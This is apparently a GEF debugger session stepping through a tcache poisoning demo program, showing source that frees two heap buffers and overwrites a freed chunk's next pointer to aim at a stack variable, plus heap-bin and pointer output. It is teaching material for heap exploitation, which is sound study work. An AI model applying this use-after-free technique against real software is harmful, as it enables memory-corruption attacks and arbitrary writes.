 source:tcache_poisoning.c+31
26
27 printf("Freeing the buffers...\n");
28 free(a);
29 free(b);
30
// a=0x00007fffffffdf20 → [...] → 0x0000000000000000, b=0x00007fffffffdf28 → [...] → 0x0000000000000000
→ 31 printf("Now the tcache list has [ %p -> %p ].\n", b, a);
32 printf("We overwrite the first %lu bytes (fd/next pointer) of the data at %p\n"
33 "to point to the location to control (%p).\n", sizeof(intptr_t), b, &stack_var);
34 b[0] = (intptr_t)&stack_var;
35 printf("Now the tcache list has [ %p -> %p ].\n", b, &stack_var);
36
threads
[#0] Id 1, Name: "tcache_poisonin", stopped 0x555555555288 in main (), reason: SINGLE STEP
trace
[#0] 0x555555555288 → main()
gef➤ heap bins
Tcachebins for arena 0x7ffff7bcec40
Tcachebins[idx=7, size=0x90] count=2 ← Chunk(addr=0x5555555592f0, size=0x90, flags=PREV_INUSE) ← Chunk(addr=0x555555559260, size=0x90, flags=PREV_INUSE)
Fastbins for arena 0x7ffff7bcec40
Fastbins[idx=0, size=0x20] 0x00
Fastbins[idx=1, size=0x30] 0x00
Fastbins[idx=2, size=0x40] 0x00
Fastbins[idx=3, size=0x50] 0x00
Fastbins[idx=4, size=0x60] 0x00
Fastbins[idx=5, size=0x70] 0x00
Fastbins[idx=6, size=0x80] 0x00
Unsorted Bin for arena 'main_arena'
[+] Found 0 chunks in unsorted bin.
Small Bins for arena 'main_arena'
[+] Found 0 chunks in 0 small non-empty bins.
Large Bins for arena 'main_arena'
[+] Found 0 chunks in 0 large non-empty bins.
gef➤ p a
$4 = (intptr_t *) 0x555555559260
gef➤ p b
$5 = (intptr_t *) 0x5555555592f0
gef➤